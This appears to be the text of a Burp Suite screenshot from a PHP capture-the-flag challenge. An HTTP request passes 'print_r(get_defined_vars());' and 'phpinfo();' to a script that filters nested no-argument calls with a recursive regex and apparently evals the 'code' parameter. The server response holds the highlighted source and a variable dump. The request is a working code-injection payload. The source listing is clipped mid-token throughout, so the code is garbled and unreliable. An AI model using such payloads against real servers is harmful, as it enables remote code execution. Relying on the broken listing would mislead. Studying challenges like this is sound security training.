 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=print_r(get_defined_vars()); HTTP/1.1
Host: 4.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span
#0000BB">preg_replace</span><span style="color: #007700">(</span><span
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</sp
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="col
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><spa
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbs
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB">?&g
</span>
</code>Array
(
[_GET] => Array
(
[flag] => phpinfo();
[code] => print_r(get_defined_vars());
)
[_POST] => Array
(
)
[_COOKIE] => Array
(
)